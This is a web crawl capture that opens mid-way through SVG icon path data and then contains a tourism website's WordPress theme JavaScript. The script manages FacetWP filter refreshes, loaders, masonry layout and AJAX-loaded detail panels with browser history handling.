1.41 1.02.871 2.175 1.86 4.443 1.86 2.269 0 3.425-.989 4.444-1.86.92-.788 1.647-1.41 3.201-1.41s2.281.622 3.202 1.41c1.02.871 2.175 1.86 4.443 1.86 2.269 0 3.424-.989 4.444-1.86.92-.788 1.648-1.41 3.202-1.41 1.553 0 2.28.622 3.201 1.41 1.02.871 2.175 1.86 4.444 1.86s3.424-.989 4.444-1.86c.92-.788 1.648-1.41 3.202-1.41a.947.947 0 0 0 .42-.106.947.947 0 0 0 .42.106c1.553 0 2.28.622 3.2 1.41 1.02.871 2.176 1.86 4.444 1.86 2.27 0 3.425-.989 4.444-1.86.92-.788 1.648-1.41 3.201-1.41 1.554 0 2.28.622 3.201 1.41 1.02.871 2.175 1.86 4.443 1.86 2.269 0 3.424-.989 4.444-1.86.92-.788 1.647-1.41 3.201-1.41s2.281.622 3.202 1.41c1.02.871 2.175 1.86 4.443 1.86 2.269 0 3.424-.989 4.444-1.86.92-.788 1.648-1.41 3.202-1.41s2.28.622 3.201 1.41c1.02.871 2.175 1.86 4.444 1.86s3.424-.989 4.444-1.86c.92-.788 1.648-1.41 3.202-1.41.508 0 .92-.384.92-.86 0-.474-.412-.859-.92-.859z"/></svg><svg viewBox="-2 -2 19 16" width="19" height="16" id="waves-small-white" x="506" y="983.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M.878 4.352c1.238 0 2.43-.717 3.313-1.96.882 1.243 2.072 1.96 3.31 1.96 1.254 0 2.425-.703 3.311-1.958.882 1.242 2.07 1.958 3.308 1.958 1.236 0 1.09-1.912 0-1.912-1.091 0-2.13-.77-2.781-2.06-.123-.244-.318-.388-.526-.39-.209 0-.404.145-.527.388C9.619 1.688 8.604 2.44 7.5 2.44c-1.09 0-2.13-.77-2.78-2.06-.124-.244-.32-.389-.527-.389-.209 0-.404.144-.527.388C3.012 1.67 1.97 2.44.878 2.44c-1.088 0-1.235 1.912 0 1.912zm13.242 5.735c-1.091 0-2.13-.77-2.781-2.06-.124-.244-.319-.388-.526-.389-.209 0-.404.143-.527.386-.667 1.31-1.682 2.063-2.786 2.063-1.09 0-2.13-.77-2.78-2.06-.124-.245-.32-.389-.527-.389-.209 0-.404.144-.527.388-.654 1.29-1.696 2.06-2.788 2.06-1.088 0-1.235 1.913 0 1.913 1.238 0 2.43-.717 3.313-1.96.882 1.243 2.072 1.96 3.31 1.96 1.254 0 2.425-.702 3.31-1.958.883 1.241 2.071 1.958 3.309 1.958 1.236 0 1.09-1.912 0-1.912z"/></svg><svg baseProfile="full" height="28" width="24" viewBox="-2 -2 24 28" id="youtube-medium-black" x="1131.8" y="923.3"><path d="M16.917 17.555H15.6l.006-.765a.62.62 0 0 1 .62-.618h.085c.342 0 .621.278.621.618l-.015.765zm-4.94-1.64c-.334 0-.608.225-.608.5v3.721c0 .274.274.498.608.498.335 0 .609-.224.609-.498v-3.721c0-.275-.274-.5-.609-.5zM20 13.834v7.079C20 22.61 18.528 24 16.728 24H3.272C1.472 24 0 22.61 0 20.913v-7.079c0-1.698 1.472-3.087 3.272-3.087h13.456c1.8 0 3.272 1.389 3.272 3.087zM4.17 21.681l-.001-7.456h1.668v-1.104l-4.447-.007V14.2l1.388.004v7.477H4.17zm5-6.346H7.779v3.982c0 .576.035.864-.002.965-.113.31-.621.637-.82.034-.033-.105-.003-.424-.004-.971l-.006-4.01H5.564l.005 3.947c.001.604-.014 1.055.005 1.261.033.361.021.783.357 1.024.626.451 1.825-.067 2.125-.711l-.003.822 1.117.001v-6.344zm4.449 4.56l-.004-3.314c-.001-1.263-.945-2.019-2.228-.997l.006-2.464-1.39.002-.006 8.504 1.142-.017.104-.53c1.46 1.34 2.378.422 2.376-1.184zm4.352-.439l-1.043.005-.003.141v.582a.568.568 0 0 1-.569.565h-.204a.57.57 0 0 1-.571-.565v-.064-.64-.826h2.388v-.899c0-.656-.017-1.313-.071-1.688-.171-1.188-1.838-1.377-2.68-.769-.265.19-.467.444-.584.786-.118.341-.177.808-.177 1.401v1.976c0 3.284 3.99 2.82 3.514-.005zM12.622 8.728a.95.95 0 0 0 .334.423c.15.105.341.158.569.158a.888.888 0 0 0 .533-.166c.154-.112.284-.278.39-.499l-.026.545h1.55V2.597h-1.22v5.131a.508.508 0 0 1-1.016 0V2.597h-1.274v4.447c0 .566.01.943.027 1.135.018.19.061.373.133.549zM7.924 5.005c0-.633.053-1.127.158-1.483.106-.355.295-.64.57-.855.274-.217.624-.325 1.051-.325.359 0 .666.07.922.208.258.139.457.319.595.541.141.223.236.452.287.686.052.238.078.596.078 1.08v1.667c0 .611-.025 1.061-.072 1.347a2.152 2.152 0 0 1-.306.801 1.442 1.442 0 0 1-.596.548 1.902 1.902 0 0 1-.842.177c-.353 0-.65-.049-.896-.151a1.232 1.232 0 0 1-.572-.457 2.035 2.035 0 0 1-.291-.739c-.058-.288-.086-.722-.086-1.3V5.005zm1.215 2.619c0 .373.277.678.616.678.339 0 .615-.305.615-.678v-3.51c0-.372-.276-.677-.615-.677-.339 0-.616.305-.616.677v3.51zM4.848 9.396h1.463l.001-5.056L8.04.009H6.441l-.919 3.217L4.59 0H3.008l1.838 4.342.002 5.054z"/></svg></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0
body_size: 1442
content:
/**
 * 
 * @type ai_facet_wp_L4.ai_facet_wpAnonym$0|Function
 */

var ficheOiOpen = false;
var page_url = window.location.href;

(function($) {
	var first_load = true;
	
	$(window).on('load',function(){
		aiMasonry.init();
		aiDrilldown.hideLoader();
	});
	

	/**
	  * Actions on refresh (click on facet / change page)
	  */
	$(document).on('facetwp-refresh', function() {
		// show loader on refresh if not first load
		if( !first_load ){
			aiDrilldown.showLoader();
		}
		// close filters if open
		if($('.jsCriteriaToggle').hasClass('jsIsActive')){
			aiDrilldown.showCriteria();
		}
	});	 

	/**
	 * Actions once content is loaded
	 */
	$(document).on('facetwp-loaded', function() {
        page_url = window.location.href; // update var (fix issue with filters selection)

		$drilldownBlockLink = $('.jsBlockLink');
        $drilldownTitle = $('.jsPreventDefault');
		$drilldownFicheOi = $('.jsOiPage');
        $drilldownList = $('.jsDrilldownList');
		$drilldownMap = $('.jsDrilldownMap');
		$drilldownMapToggle = $('.jsDrilldownBtnList');

        $drilldownBlockLink.addClass('jsAjaxOi');

        $drilldownBlockLink.off('click.openFicheOi');
        $drilldownBlockLink.on('click.openFicheOi', function(event) {
            event.preventDefault();
            ficheOiOpen = true;
            $urlFicheOi = $j(this).find('a').attr('href');
            window.history.pushState({url : "" + $urlFicheOi + "", type : 'fiche'}, "Fiche Oi", $urlFicheOi);
		});

        $drilldownTitle.on('click', function(event) {
            event.preventDefault();
        });

		aiMasonry.init();
		if( !first_load ){
			aiDrilldown.hideLoader();
		}

        //reinit masonry
		aiOi.init();
        //hide empty facets
		hideEmptyFacets();
		setTimeout(hideEmptySelection, 200);
		first_load = false;

		// scroll top
        $('html, body').animate({
            scrollTop: 0
        }, 500);
	});

	/**
	 * hideEmptySelection
	 * 
	 * hide breadcrumb if selection is empty (no results)
	 * 
	 */
	function hideEmptySelection(){
		$.each(FWP.facets, function( key, val ){
			var $parent = $('.jsFacetWpSelection li[data-facet = "'+key+'"]');
			var $allSelection = $parent.find('span[data-value]');
			var nbSelection = $allSelection.length;
			var nbEmpty = 0;
			if(key != 'paged'){				
				$.each(val, function( key, val ){
					var $selection = $parent.find('span[data-value = "'+val+'"]');
					if($selection.length && $selection.html() === ''){
						$selection.remove();
						nbEmpty ++;
					}
				});
			}
			if (nbEmpty === nbSelection) {
				$parent.remove();
			}
		});
	}
	
	/**
	 * 
	 * hideEmptyFacets
	 * (official facetwp function)
	 *  
	 */
	function hideEmptyFacets(){
        $.each(FWP.settings.num_choices, function(key, val) {
            var $parent = $('.facetwp-facet-' + key).closest('.jsFacetCol');
            (0 === val) ? $parent.hide() : $parent.show();
        });		
	}

    /**
	 * Open Fiche oi when click on marker or other
	 *
     * @param $urlFicheOi
     */
    function showFicheOI($urlFicheOi) {

		$j('html, body').animate({scrollTop: 0}, 1);
		
		var loader = setTimeout(aiDrilldown.showLoader(), 1000);
			
		if(	$drilldownFicheOi.hasClass('jsIsOpen') ) {
			closeFicheOi();
		}

        $.ajax({
            url : $urlFicheOi+"?isAjax=true",
            type: 'GET',
            dataType: 'html',
            success : function($html) {
				aiDrilldown.showFicheOI();
				$drilldownFicheOi.addClass('jsIsOpen');
                $($html).appendTo('.jsOiPage');
				aiDrilldown.hideLoader();
				aiFavorite.init();
            },
            complete : function() {
                var $drilldownFicheOiBtnClose = $('.jsPreventDefault');

                $drilldownFicheOiBtnClose.on('click', function(event) {
                    event.preventDefault();
                    $id = window.location.href;
                    $drilldownMap.trigger('closeFicheOi', [$id]);
					window.history.pushState({url : "" + page_url + "", type : 'list'}, "Drilldown", page_url);

                });

                aiFicheOi.init();
            }
        });
    }

    /**
	 * Close Fiche OI On drilldown
	 *
     */
    function closeFicheOi() {
        ficheOiOpen = false;
        $drilldownFicheOi.removeClass('jsIsOpen');
        $drilldownList.addClass('jsIsShow');
        $drilldownFicheOi.empty();
		aiMasonry.init();
    }


    /**
	 * Control history url
	 *
     * @param state
     */
    history.onChange = function(state) {
		if (state && state.type == 'fiche') {
			showFicheOI(state.url, state.urlListe);
		}
		else {
			closeFicheOi();
		}
    };
	
})(jQuery);
